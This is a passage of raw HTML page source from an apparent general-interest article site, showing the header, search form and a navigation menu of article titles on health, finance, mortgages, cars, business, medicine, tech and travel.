</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-11250 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
				<img width="83" height="31" src="https://search4answers.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
					Sex Reassignment Therapy: What You Need to Know					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/can-carb-cycling-help-you-get-body-you-want/" title="Can Carb-Cycling Help You Get The Body You Really Want?">
				<img width="83" height="51" src="https://search4answers.com/wp-content/uploads/2016/03/can-carb-cycling-help-you-get-the-body-you-really-want-featured.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/can-carb-cycling-help-you-get-body-you-want/" title="Can Carb-Cycling Help You Get The Body You Really Want?">
					Can Carb-Cycling Help You Get The Body You Really Want?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
				<img width="83" height="52" src="https://search4answers.com/wp-content/uploads/2016/12/The-Symptoms-of-Psoriasis-featured-720x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-symptoms-of-psoriasis/" title="The Symptoms of Psoriasis">
					The Symptoms of Psoriasis					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" title="Fight Heart Disease With These 5 Foods"><img src="https://search4answers.com/wp-content/uploads/2015/12/4182898562_cfcf720592_b.jpg" alt="Fight Heart Disease With These 5 Foods"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/fight-heart-disease-with-these-5-foods/" >Fight Heart Disease With These 5 Foods</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/is-social-media-to-blame-for-depression/" title="Is Social Media To Blame For Depression?"><img src="https://search4answers.com/wp-content/uploads/2016/02/ThinkstockPhotos-187739269.jpg" alt="Is Social Media To Blame For Depression?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/is-social-media-to-blame-for-depression/" >Is Social Media To Blame For Depression?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?"><img src="https://search4answers.com/wp-content/uploads/2016/12/ThinkstockPhotos-482335384.jpg" alt="What&#8217;s The Difference Between Bipolar I And Bipolar II?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-bipolar-i-and-bipolar-ii/" >What&#8217;s The Difference Between Bipolar I And Bipolar II?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-strep-b-group/" title="What is Strep B Group?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_13548828_m-2015.jpg" alt="What is Strep B Group?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-strep-b-group/" >What is Strep B Group?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" title="How Blood Clots Affect Different Body Parts"><img src="https://search4answers.com/wp-content/uploads/2017/02/blood-clot-featured.jpg" alt="How Blood Clots Affect Different Body Parts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-blood-clots-affect-different-body-parts/" >How Blood Clots Affect Different Body Parts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/remedies-for-diarrhea/" title="Remedies for Diarrhea"><img src="https://search4answers.com/wp-content/uploads/2016/12/Remedies-For-Diarrhea.jpg" alt="Remedies for Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/remedies-for-diarrhea/" >Remedies for Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" title="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"><img src="https://search4answers.com/wp-content/uploads/2016/01/5463888252_bd928fb95b_b.jpg" alt="Credit Cards That Cost You Nothing: Here&#8217;s The Top 3"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/credit-cards-that-cost-you-nothing-heres-the-top-3/" >Credit Cards That Cost You Nothing: Here&#8217;s The Top 3</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://search4answers.com/wp-content/uploads/2017/02/bankrupt.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" title="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/the-5-best-personal-financing-apps.jpg" alt="The 5 Best Personal Financing Apps To Help Manage Your&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-best-personal-financing-apps-to-help-manage-your-money/" >The 5 Best Personal Financing Apps To Help Manage Your&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" title="Advantages to Credit Card Processing for Small Businesses"><img src="https://search4answers.com/wp-content/uploads/2016/12/Five-Huge-Advantages-to-Credit-Card-Processing-for-Small-Businesses-featured.jpg" alt="Advantages to Credit Card Processing for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advantages-to-credit-card-processing-for-small-businesses/" >Advantages to Credit Card Processing for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/options-trading/" title="What is Options Trading?"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-468162128.jpg" alt="What is Options Trading?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/options-trading/" >What is Options Trading?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" title="How Much Do Mortgage Escrow Agents Charge?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Do-Mortgage-Escrow-Agents-Charge-Featured-Image.jpg" alt="How Much Do Mortgage Escrow Agents Charge?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-do-mortgage-escrow-agents-charge/" >How Much Do Mortgage Escrow Agents Charge?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" title="Mortgage Company or Bank? We Compare the Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467194659-Copy-1-e1495756776383.jpg" alt="Mortgage Company or Bank? We Compare the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/mortgage-company-or-bank-we-compare-the-pros-and-cons/" >Mortgage Company or Bank? We Compare the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-types-of-escrow-services-are-there/" title="What Types of Escrow Services are There?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-Types-of-Escrow-Services-are-There-Featured.jpg" alt="What Types of Escrow Services are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-types-of-escrow-services-are-there/" >What Types of Escrow Services are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-affordable-crossover-suvs/" title="5 Affordable Crossover SUVs"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-affordable-crossover-suvs/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" title="Ask This When Buying a new 2017 Toyota Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthiswhenbuyinganew2017toyotatruck-298x186.png" alt="Ask This When Buying a new 2017 Toyota Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-when-buying-a-new-2017-toyota-truck/" >Ask This When Buying a new 2017 Toyota Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://search4answers.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://search4answers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://search4answers.com/wp-content/uploads/2016/12/downfalls-business-phone-e1482189177883.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" title="Setting Up a Business Internet Service? Here are Your Options"><img src="https://search4answers.com/wp-content/uploads/2016/12/Setting-Up-a-Business-Internet-Service-Here-are-your-Options-featured.jpg" alt="Setting Up a Business Internet Service? Here are Your Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/setting-up-a-business-internet-service-here-are-your-options/" >Setting Up a Business Internet Service? Here are Your Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://search4answers.com/wp-content/uploads/2017/02/How-to-Handle-Bed-Bugs1.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/03/top-5-payroll-systems.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" title="Cloud Business Phone System: Beginner&#8217;s Guide"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-Cloud-Business-Phone-Systems-featured-image.jpeg" alt="Cloud Business Phone System: Beginner&#8217;s Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-business-phone-system-beginners-guide/" >Cloud Business Phone System: Beginner&#8217;s Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" title="The Difference Between Merchant Accounts and Business Bank Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/business-merchant-account-featured-e1482255996612.jpg" alt="The Difference Between Merchant Accounts and Business Bank Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-difference-between-merchant-accounts-and-business-bank-accounts/" >The Difference Between Merchant Accounts and Business Bank Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
